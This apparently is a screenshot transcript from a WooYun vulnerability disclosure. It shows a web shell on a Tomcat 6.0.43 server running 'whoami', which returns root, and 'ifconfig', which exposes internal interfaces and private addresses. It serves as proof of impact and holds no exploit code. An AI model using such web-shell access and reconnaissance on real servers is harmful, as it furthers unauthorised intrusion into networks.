 [/usr/local/apache-tomcat-6.0.43/webapps/shell/shell/]$ whoami
root
/bin/sh: line 0: cd: /usr/local/apache-tomcat-6.0.43/webapps/shell/shell/: No such file or directory
[/usr/local/apache-tomcat-6.0.43/bin/]$ ifconfig
eth3 Link encap:Ethernet HWaddr 00:50:56:B7:33:9E
inet addr:172.16.6.30 Bcast:172.16.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb7:339e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:249603334 errors:0 dropped:0 overruns:0 frame:0
TX packets:257593819 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:54564845180 (50.8 GiB) TX bytes:26586694645 (24.7 GiB)
eth4 Link encap:Ethernet HWaddr 00:50:56:B7:33:9F
inet addr:172.16.3.192 Bcast:172.16.3.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb7:339f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6272946 errors:0 dropped:0 overruns:0 frame:0
TX packets:10998017 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1452823675 (1.3 GiB) TX bytes:5259053663 (4.8 GiB)
eth5 Link encap:Ethernet HWaddr 00:50:56:B7:33:A0
inet addr:10.110.26.33 Bcast:10.110.26.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb7:33a0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:55196996 errors:0 dropped:0 overruns:0 frame:0
TX packets:43071256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10298524333 (9.5 GiB) TX bytes:7534196003 (7.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:983729226 errors:0 dropped:0 overruns:0 frame:0
TX packets:983729226 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org